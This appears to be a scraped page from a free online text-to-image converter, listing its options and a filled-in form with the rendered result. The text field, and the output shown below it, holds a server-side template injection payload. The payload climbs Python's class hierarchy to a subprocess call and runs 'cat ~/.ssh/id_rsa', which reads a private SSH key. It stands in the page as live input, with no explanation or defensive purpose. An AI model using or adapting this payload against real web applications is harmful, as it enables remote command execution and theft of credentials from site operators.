 Convert text to image file
Generate online free an image from text (words) you supply. Then download your image file or link to it on our system.
You can have text up to 500 characters; size (width/height): between 10 and 1500 pixels; format: one of several popular formats - GIF, JPEG or PNG; font: the size of your letters in a
range from 6pt to 54pt (6 point to 54 point); colors: the forecolor (color of the letters in your text) and backcolor (background color behind the letters).
Text
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat ~/.ssh/id_rsa", stdout=-1, shell=True).communicate() }}
Font Comic Sans Serif Font Size 14pt
Image Width 1500 Image Height 100
Forecolor White Backcolor Black
Vertical Align Center Image Format PNG
Convert
Your image is below. Right Click (tap and hold on mobile) and use options to save. Change selections above if you would like a new image.
{{(''.__class__).__mro__[1].__subclasses__()[249]("cat ~/.ssh/id_rsa", stdout=-1, shell=True).communicate() }}